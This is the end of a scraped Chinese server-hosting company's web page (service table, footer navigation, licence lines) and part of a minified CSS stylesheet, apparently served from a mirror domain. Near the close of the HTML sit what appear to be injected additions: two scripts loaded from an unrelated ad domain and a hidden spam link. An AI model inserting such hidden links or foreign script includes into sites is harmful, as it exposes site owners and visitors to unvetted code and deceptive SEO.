38);">网络SLA：可用性达99.99%</span></strong></td><td width="742" valign="top" style="word-break: break-all;"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">基于优异的网络运行环境，我们保障网络可用性达99.99%，承诺范围内发生故障，我们可为您提供故障时间的十倍赔偿；</span></td></tr><tr class="ue-table-interlace-color-double"><td valign="top" colspan="1" rowspan="1" style="word-break: break-all;"><strong><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">专业机构硬件质检服务</span></strong></td><td valign="top" colspan="1" rowspan="1" style="word-break: break-all;"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">服务器租用硬件采用国际知名品牌原厂产品，均已通过32项专业检测，同时使用IPMI每天轮检汇报硬件健康度，保障 机器持续高效、稳定的运行。</span></td></tr><tr class="ue-table-interlace-color-single"><td valign="top" colspan="1" rowspan="1" style="word-break: break-all;"><strong><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">成熟技术团队</span></strong></td><td valign="top" colspan="1" rowspan="1" style="word-break: break-all;"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">拥有多年互联网安全技术研究经验的高级 网络工程师和高级研发工程师团队</span></td></tr></tbody></table><hr/><p><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">7*24小时售后服务热线：400-688-1024</span></p>									</section>
			      			<!-- sidebar -->
			      				      				            </div>
				        </div>
				       </main>
				    							<!-- /sidebar -->	



        <div class="foot_nav_met_16_1_12 border-top1 text-xs-center" m-id='12' m-type='foot_nav'>
	<div class="container">
		<div class="row mob-masonry   ">
						  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="?chanpin/" target='_self'  title="推荐产品">  <span style=''>推荐产品</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
										<li>
						<a href="?chanpin/113.html" target='_self' title="服务器托管">  <span style=''>服务器托管</span></a>
					</li>
										<li>
						<a href="?chanpin/114.html" target='_self' title="服务器租用">  <span style=''>服务器租用</span></a>
					</li>
										<li>
						<a href="?chanpin/115.html" target='_self' title="大带宽机柜">  <span style=''>大带宽机柜</span></a>
					</li>
										<li>
						<a href="?gaofang/251-cn.html" target='_self' title="高防服务器">  <span style='font-size:14px ;'>高防服务器</span></a>
					</li>
										<li>
						<a href="?hybrid/" target='_self' title="混合云部署">  <span style=''>混合云部署</span></a>
					</li>
									</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="?idc/" target='_self'  title="数据中心">  <span style=''>数据中心</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
										<li>
						<a href="?idc/list-106.html" target='_self' title="广州机房">  <span style=''>广州机房</span></a>
					</li>
										<li>
						<a href="?idc/list-104.html" target='_self' title="深圳机房">  <span style=''>深圳机房</span></a>
					</li>
										<li>
						<a href="?idc/list-105.html" target='_self' title="佛山机房">  <span style=''>佛山机房</span></a>
					</li>
										<li>
						<a href="?idc/list-107.html" target='_self' title="东莞机房">  <span style=''>东莞机房</span></a>
					</li>
										<li>
						<a href="?idc/list-173.html" target='_self' title="汕头机房">  <span style=''>汕头机房</span></a>
					</li>
										<li>
						<a href="?idc/list-245.html" target='_self' title="中山机房">  <span style=''>中山机房</span></a>
					</li>
										<li>
						<a href="?idc/list-108.html" target='_self' title="惠州机房">  <span style=''>惠州机房</span></a>
					</li>
										<li>
						<a href="?idc/list-185.html" target='_self' title="其他机房">  <span style=''>其他机房</span></a>
					</li>
									</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="?zengzhi/" target='_self'  title="增值服务">  <span style=''>增值服务</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
										<li>
						<a href="?zengzhi/list-118.html" target='_self' title="云计算业务">  <span style=''>云计算业务</span></a>
					</li>
										<li>
						<a href="?syfw/" target='_self' title="上云服务">  <span style=''>上云服务</span></a>
					</li>
										<li>
						<a href="?dengbao/" target='_self' title="等保评测">  <span style=''>等保评测</span></a>
					</li>
										<li>
						<a href="?yfddos/" target='_self' title="ddos云防护">  <span style=''>ddos云防护</span></a>
					</li>
										<li>
						<a href="?zengzhi/list-119.html" target='_self' title="传输业务">  <span style=''>传输业务</span></a>
					</li>
										<li>
						<a href="?zengzhi/list-170.html" target='_self' title="高防BGP">  <span style=''>高防BGP</span></a>
					</li>
										<li>
						<a href="?zengzhi/list-117.html" target='_self' title="流量清洗">  <span style=''>流量清洗</span></a>
					</li>
										<li>
						<a href="?zengzhi/list-244.html" target='_self' title="Web应用防火墙WAF">  <span style=''>Web应用防火墙WAF</span></a>
					</li>
									</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="?solution/" target='_self'  title="解决方案">  <span style=''>解决方案</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
										<li>
						<a href="?solution/127.html" target='_self' title="互联网金融">  <span style=''>互联网金融</span></a>
					</li>
										<li>
						<a href="?solution/128.html" target='_self' title="o2o&电商">  <span style=''>o2o&电商</span></a>
					</li>
										<li>
						<a href="?solution/129.html" target='_self' title="直播视频">  <span style=''>直播视频</span></a>
					</li>
										<li>
						<a href="?solution/130.html" target='_self' title="游戏">  <span style=''>游戏</span></a>
					</li>
										<li>
						<a href="?solution/131.html" target='_self' title="直销&ERP">  <span style=''>直销&ERP</span></a>
					</li>
									</ul>
							</div>
									  						  						<div class="col-lg-3 col-md-12 col-xs-12 info masonry-item">
				  				<em class='font-size-26'><a href="tel:400 688 1024" title="">400 688 1024</a></em>
								  				<p>周一至周六：8:30~22:30</p>
								  				<a id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>
					<img src='https://img.gdidc.com.cn/upload/201910/1571574381.jpg' alt='粤港澳大湾区数据中心托管租用服务商—字符技术' width='150' height='150' id='met-weixin-img'></div>
				">
					<i class="fa fa-weixin light-green-700"></i>
				</a>
								  				<a
				      			href="none"
    							rel="nofollow" target="_blank">
					<i class="fa fa-qq"></i>
				</a>
								  				  				  				  				  				<a href="mailto:tym@zifu.net" rel="nofollow" target="_blank">
					<i class="fa fa-envelope red-600"></i>
				</a>
							</div>
		</div>
	</div>
</div>

          
        <footer class='foot_info_met_16_2_13 met-foot border-top1' m-id='13' m-type='foot'>
	<div class="container text-xs-center">
		  		        		<ul class="met-langlist p-0 m-y-5">
			  			  	    </ul>
	    	      		<div></div>
				  		  		  			<div class="met-editor"><p>经营许可证编号：B1-20221503</p><p style="text-align:center;"><img src="https://img.gdidc.com.cn/upload/201809/1536895996122989.png" title="广东服务器托管|广州服务器托管|深圳服务器托管|广州服务器租用|广州电信机房|深圳电信机房|广州双线机房|广州BGP机房|广东idc|广东BGP机房" alt="众合联云" style="text-align: center;"/><span style="text-align: center;">粤公网安备 44010502001121号</span></p><p><a href="none" target="_blank" title="工信部" textvalue="?粤ICP备2021079956号">?粤ICP备2021079956号</a></p></div>
				  		<div class="powered_by_metinfo"><p>Powered by ?2015-2026&nbsp; <a rel=nofollow href="" target="_blank">GDIDC Inc.</a></p></div>
	</div>
</footer>
  <input type="hidden" name="met_lazyloadbg" value="">



<?php include_once("baidu_js_push.php") ?>

<div align="center"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a01f6b707fdf971a1c47ba83e9576066";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script src="http://www.zuntop.cn/ad/zhitanyici.js" type="text/javascript"></script>
<script src="http://www.zuntop.cn/ad/ad2.js" type="text/javascript"></script></div><!-- freevslinks --><div style="display:none"><a href="http://www.vxiaotou.com/?id=1768691509">http://www.vxiaotou.com</a></div><!-- /freevslinks --></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://qcloudyh.dayizhe.cn/?templates/mui068/cache/show_cn.css?1765786229
body_size: 14964
content:
@charset "utf-8";@font-face{font-family:"iconfont";src:url('?public/fonts/iconfont/iconfont.eot?t=1497855280632');src:url('?public/fonts/iconfont/iconfont.eot?t=1497855280632#iefix') format('embedded-opentype'),url('?public/fonts/iconfont/iconfont.woff?t=1497855280632') format('woff'),url('?public/fonts/iconfont/iconfont.ttf?t=1497855280632') format('truetype'),url('?public/fonts/iconfont/iconfont.svg?t=1497855280632') format('svg')}.iconfont{font-family:"iconfont"!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-next:before{content:"\e601"}.icon-next2:before{content:"\e636"}.icon-prev2:before{content:"\e637"}.icon-prev1:before{content:"\e648"}.icon-next1:before{content:"\e655"}.icon-prev:before{content:"\e606"}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px}.slick-slide:not(:first-child){display:none}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block;margin:auto}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('../../../public/third-party/slick/./ajax-loader.gif') center center no-repeat}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('?public/third-party/slick/fonts/slick.eot');src:url('?public/third-party/slick/fonts/slick.eot?#iefix') format('embedded-opentype'),url('?public/third-party/slick/fonts/slick.woff') format('woff'),url('?public/third-party/slick/fonts/slick.ttf') format('truetype'),url('?public/third-party/slick/fonts/slick.svg') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:white;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'��'}[dir='rtl'] .slick-prev:before{content:'��'}.slick-next{right:-25px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'��'}[dir='rtl'] .slick-next:before{content:'��'}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'?';text-align:center;opacity:.25;color:black;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:black}.webui-popover-content{display:none}.webui-popover-rtl{direction:rtl;text-align:right}.webui-popover{position:absolute;top:0;left:0;z-index:9999;display:none;min-width:50px;min-height:32px;padding:1px;text-align:left;white-space:normal;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid #eee;border-radius:6px;-webkit-box-shadow:0px 0px 20px rgba(0,0,0,0.15);box-shadow:0px 0px 20px rgba(0,0,0,0.15)}.webui-popover.top,.webui-popover.top-left,.webui-popover.top-right{margin-top:-10px}.webui-popover.right,.webui-popover.right-top,.webui-popover.right-bottom{margin-left:10px}.webui-popover.bottom,.webui-popover.bottom-left,.webui-popover.bottom-right{margin-top:10px}.webui-popover.left,.webui-popover.left-top,.webui-popover.left-bottom{margin-left:-10px}.webui-popover.pop{-webkit-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);-webkit-transition:transform .15s cubic-bezier(0.3,0,0,1.5);-o-transition:transform .15s cubic-bezier(0.3,0,0,1.5);transition:transform .15s cubic-bezier(0.3,0,0,1.5);opacity:0;filter:alpha(opacity=0)}.webui-popover.pop-out{-webkit-transition-property:"opacity,transform";-o-transition-property:"opacity,transform";transition-property:"opacity,transform";-webkit-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear;opacity:0;filter:alpha(opacity=0)}.webui-popover.fade,.webui-popover.fade-out{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;opacity:0;filter:alpha(opacity=0)}.webui-popover.out{opacity:0;filter:alpha(opacity=0)}.webui-popover.in{-webkit-transform:none;-o-transform:none;transform:none;opacity:1;filter:alpha(opacity=100)}.webui-popover .webui-popover-content{padding:9px 14px;overflow:auto;display:block}.webui-popover .webui-popover-content>div:first-child{width:99%}.webui-popover-inner .close{font-family:arial;margin:8px 10px 0 0;float:right;font-size:16px;font-weight:700;line-height:16px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20);text-decoration:none}.webui-popover-inner .close:hover,.webui-popover-inner .close:focus{opacity:.5;filter:alpha(opacity=50)}.webui-popover-inner .close:after{content:"\00D7";width:.8em;height:.8em;padding:4px;position:relative}.webui-popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:700;line-height:18px;background-color:#fff;border-bottom:1px solid #f2f2f2;border-radius:5px 5px 0 0}.webui-popover-content{padding:9px 14px;overflow:auto;display:none}.webui-popover-inverse{background-color:#333;color:#eee}.webui-popover-inverse .webui-popover-title{background:#333;border-bottom:1px solid #3b3b3b;color:#eee}.webui-no-padding .webui-popover-content{padding:0}.webui-no-padding .list-group-item{border-right:none;border-left:none}.webui-no-padding .list-group-item:first-child{border-top:0}.webui-no-padding .list-group-item:last-child{border-bottom:0}.webui-popover>.webui-arrow,.webui-popover>.webui-arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.webui-popover>.webui-arrow{border-width:11px}.webui-popover>.webui-arrow:after{border-width:10px;content:""}.webui-popover.top>.webui-arrow,.webui-popover.top-right>.webui-arrow,.webui-popover.top-left>.webui-arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:#eee;border-bottom-width:0}.webui-popover.top>.webui-arrow:after,.webui-popover.top-right>.webui-arrow:after,.webui-popover.top-left>.webui-arrow:after{content:" ";bottom:1px;margin-left:-10px;border-top-color:#fff;border-bottom-width:0}.webui-popover.right>.webui-arrow,.webui-popover.right-top>.webui-arrow,.webui-popover.right-bottom>.webui-arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:#eee}.webui-popover.right>.webui-arrow:after,.webui-popover.right-top>.webui-arrow:after,.webui-popover.right-bottom>.webui-arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.webui-popover.bottom>.webui-arrow,.webui-popover.bottom-right>.webui-arrow,.webui-popover.bottom-left>.webui-arrow{top:-11px;left:50%;margin-left:-11px;border-bottom-color:#999;border-bottom-color:#eee;border-top-width:0}.webui-popover.bottom>.webui-arrow:after,.webui-popover.bottom-right>.webui-arrow:after,.webui-popover.bottom-left>.webui-arrow:after{content:" ";top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0}.webui-popover.left>.webui-arrow,.webui-popover.left-top>.webui-arrow,.webui-popover.left-bottom>.webui-arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:#eee}.webui-popover.left>.webui-arrow:after,.webui-popover.left-top>.webui-arrow:after,.webui-popover.left-bottom>.webui-arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.webui-popover-inverse.top>.webui-arrow,.webui-popover-inverse.top-left>.webui-arrow,.webui-popover-inverse.top-right>.webui-arrow,.webui-popover-inverse.top>.webui-arrow:after,.webui-popover-inverse.top-left>.webui-arrow:after,.webui-popover-inverse.top-right>.webui-arrow:after{border-top-color:#333}.webui-popover-inverse.right>.webui-arrow,.webui-popover-inverse.right-top>.webui-arrow,.webui-popover-inverse.right-bottom>.webui-arrow,.webui-popover-inverse.right>.webui-arrow:after,.webui-popover-inverse.right-top>.webui-arrow:after,.webui-popover-inverse.right-bottom>.webui-arrow:after{border-right-color:#333}.webui-popover-inverse.bottom>.webui-arrow,.webui-popover-inverse.bottom-left>.webui-arrow,.webui-popover-inverse.bottom-right>.webui-arrow,.webui-popover-inverse.bottom>.webui-arrow:after,.webui-popover-inverse.bottom-left>.webui-arrow:after,.webui-popover-inverse.bottom-right>.webui-arrow:after{border-bottom-color:#333}.webui-popover-inverse.left>.webui-arrow,.webui-popover-inverse.left-top>.webui-arrow,.webui-popover-inverse.left-bottom>.webui-arrow,.webui-popover-inverse.left>.webui-arrow:after,.webui-popover-inverse.left-top>.webui-arrow:after,.webui-popover-inverse.left-bottom>.webui-arrow:after{border-left-color:#333}.webui-popover i.icon-refresh:before{content:""}.webui-popover i.icon-refresh{display:block;width:30px;height:30px;font-size:20px;top:50%;left:50%;position:absolute;margin-top:-15px;margin-left:-15px;margin-right:-15px;background:url('?public/images/loading.gif') center/contain no-repeat}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg)}}@keyframes rotate{100%{transform:rotate(360deg)}}.webui-popover-backdrop{background-color:rgba(0,0,0,.65);width:100%;height:100%;position:fixed;top:0;left:0;z-index:9998}.webui-popover .dropdown-menu{display:block;position:relative;top:0;border:none;box-shadow:none;float:none}.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide 